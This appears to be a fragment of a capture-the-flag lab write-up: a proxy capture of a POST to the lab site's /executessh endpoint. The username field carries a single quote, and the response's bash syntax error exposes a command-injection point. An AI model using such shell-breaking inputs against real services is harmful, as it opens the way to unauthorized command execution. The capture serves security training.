 Request
Pretty Raw Hex
\n
1 POST /executessh HTTP/1.1
2 Host: cozyhosting.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-TW
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 25
9 Origin: http://cozyhosting.htb
10 Connection: close
11 Referer: http://cozyhosting.htb/admin
12 Cookie: JSESSIONID=3C0654E9F43651C42954CCACE49538A2
13 Upgrade-Insecure-Requests: 1
14
15 host=127.0.0.1&username='
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 302
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 28 Oct 2023 18:22:15 GMT
4 Content-Length: 0
5 Location: http://cozyhosting.htb/admin?error=/bin/bash: -c: line 1: unexpected EOF while looking for matching
`''/bin/bash: -c: line 2: syntax error: unexpected end of file
6 Connection: close
7 X-Content-Type-Options: nosniff
8 X-XSS-Protection: 0
9 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
10 Pragma: no-cache
11 Expires: 0
12 X-Frame-Options: DENY
13
14